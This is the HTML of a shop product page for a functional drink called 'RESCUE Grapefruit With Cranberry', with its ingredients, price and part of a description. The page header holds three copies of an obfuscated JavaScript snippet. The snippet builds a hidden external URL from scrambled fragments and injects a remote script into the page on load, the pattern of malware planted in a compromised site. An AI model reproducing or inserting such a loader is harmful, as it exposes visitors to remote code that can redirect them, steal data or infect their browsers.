			</div>

		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text">
			<a href="https://teamhnm.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://teamhnm.com/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://teamhnm.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f0f7e8f3e1" /><input type="hidden" name="_wp_http_referer" value="/product/rescue-grapefruit-with-cranberry/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://teamhnm.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/&media=https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg&description=RESCUE+Grapefruit+With+Cranberry" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://teamhnm.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://teamhnm.com/wp-content/uploads/2022/03/logo.jpg" alt="Teamhnm" style="max-width: 190px;" />		</a>
								<a href="https://teamhnm.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://teamhnm.com/wp-content/uploads/2022/03/logo.jpg" alt="Teamhnm" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-team-hnm-main-menu-container"><ul id="menu-team-hnm-main-menu" class="menu"><li id="menu-item-9206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9206 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://teamhnm.com/escalate/" class="woodmart-nav-link"><span class="nav-link-text">Escalate</span></a></li>
<li id="menu-item-9207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9207 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://teamhnm.com/life/" class="woodmart-nav-link"><span class="nav-link-text">Life</span></a></li>
<li id="menu-item-9208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9208 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://teamhnm.com/kidfit/" class="woodmart-nav-link"><span class="nav-link-text">Energina &#038; Vitalika</span></a></li>
<li id="menu-item-12982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://teamhnm.com/brand-kappigo/" class="woodmart-nav-link"><span class="nav-link-text">Brand Kappigo</span></a></li>
<li id="menu-item-12674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://teamhnm.com/our-ambassadors/" class="woodmart-nav-link"><span class="nav-link-text">Our Ambassadors</span></a></li>
<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://teamhnm.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9211 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://teamhnm.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Reach US</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener">
	<a href="https://teamhnm.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://teamhnm.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://teamhnm.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Teamhnm" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener">
	<a href="https://teamhnm.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		<script>

	j=jQuery.noConflict();
		   j(document).ready(function() {
			   
			j(".name input").keypress(function(e) {

				if (e.which == 32) {
					return true;
				} else if (e.which > 31 && (e.which < 65 || e.which > 90) && (e.which < 97 || e.which >
						122) || e.which == 13) {
					return false;
				}
				if (j(this).val().length > 30) {
					return false;
				}
			});

			j(".phone input").keypress(function(e) {

				if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
					return false;
				}
				if (j(this).val().length > 9) {
					return false;
				}

			});

			j(".phone input").change(function(e) {
				j(this).parents('.phone').find('.phoneErr').remove();
				if (j(this).val().length != 10) {
					j(this).val("");
                    j(this).parents('.phone').append('<div style="color:red;" class="phoneErr" >Enter 10 digit valid phone number</div>');
				}

			});

			j(".email input").change(function() {
				email = j(this).val();
				j(this).parents('.email').find('.emailErr').remove();
				pattern = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;
				if (!pattern.test(email)) {
					j(this).parents('.email').append('<div style="color:red;" class="emailErr" >Enter valid email id</div>');
					j(this).val("");
				} 
			});
			   
		});
</script>
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-12291" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12291 status-publish first instock product_cat-life has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka-600x600.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg"><img fetchpriority="high" width="800" height="800" src="https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg" class="wp-post-image wp-post-image" alt="" title="rescue-500ml-grapefruit-brusinka" data-caption="" data-src="https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg" data-large_image="https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg 800w, https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_12529  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f16543; border-color: #f16543;" class="template-span-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-before "></i><i style="background-color: #f16543; border-color: #f16543;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1">Coming Soon</b></span></div></div></div></div></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://teamhnm.com" class="breadcrumb-link ">Home</a><a href="https://teamhnm.com/product-category/life/" class="breadcrumb-link breadcrumb-link-last">Life</a><span class="breadcrumb-last"> RESCUE Grapefruit With Cranberry</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://teamhnm.com/product/immunity-citrus/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://teamhnm.com/product/immunity-citrus/" class="product-thumb">
									<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/01/immunity-500ml-citrus.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://teamhnm.com/product/immunity-citrus/" class="product-title">
									IMMUNITY Citrus								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://teamhnm.com/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://teamhnm.com/product/vitalik-orange/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://teamhnm.com/product/vitalik-orange/" class="product-thumb">
									<img width="600" height="600" src="https://teamhnm.com/wp-content/uploads/2022/01/vitalik-500ml-pomeranc-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://teamhnm.com/wp-content/uploads/2022/01/vitalik-500ml-pomeranc-600x600.jpg 600w, https://teamhnm.com/wp-content/uploads/2022/01/vitalik-500ml-pomeranc-300x300.jpg 300w, https://teamhnm.com/wp-content/uploads/2022/01/vitalik-500ml-pomeranc-150x150.jpg 150w, https://teamhnm.com/wp-content/uploads/2022/01/vitalik-500ml-pomeranc-768x768.jpg 768w, https://teamhnm.com/wp-content/uploads/2022/01/vitalik-500ml-pomeranc-100x100.jpg 100w, https://teamhnm.com/wp-content/uploads/2022/01/vitalik-500ml-pomeranc.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://teamhnm.com/product/vitalik-orange/" class="product-title">
									Vitalík Orange								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">RESCUE Grapefruit With Cranberry</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>water; aroma; sugar; acid: citric acid; L-ascorbic acid; ginger zingiber officinale root extract 2.5%; carrot and hibiscus concentrate; steviol glycoside sweetener; green tea matcha leaf 0.8%; zinc citrate; Chinese Schisandra schisandra chinensis fruit extract 0.3%; vitamin D3.</p>
<div class="psdv">
<p class="ppara">One drink 500 ml for Rs 56.25</p>
<h1>1 cap = 3 drinks ×0.5 l</h1>
</div>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://teamhnm.com/product-category/life/" rel="tag">Life</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/&media=https://teamhnm.com/wp-content/uploads/2022/01/rescue-500ml-grapefruit-brusinka.jpg&description=RESCUE+Grapefruit+With+Cranberry" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://teamhnm.com/product/rescue-grapefruit-with-cranberry/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

		<div data-elementor-type="wp-post" data-elementor-id="12291" class="elementor elementor-12291">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6167868 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6167868" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8339119" data-id="8339119" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7442593 elementor-widget elementor-widget-wd_title" data-id="7442593" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-left">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Functional drink with effective plant extracts. Gentle arousal after illness, hangover or fatigue.				</h4>

				
				<span class="right-line"></span>
			</div>

					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-6369213 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6369213" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8280205" data-id="8280205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6603235 elementor-widget elementor-widget-wd_list" data-id="6603235" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<div class="woodmart-list color-scheme- woodmart-text-size-default woodmart-list-type-icon woodmart-list-style-rounded woodmart-list-shape-icon">
			<ul>
														<li class="elementor-repeater-item-4670189">
													<div class="list-icon">
								<i class="far fa-check-circle"></i>							</div>
												
						<span class="list-content">
							With guarana and schisandra extracts						</span>
					</li>
														<li class="elementor-repeater-item-5bdfc47">
													<div class="list-icon">
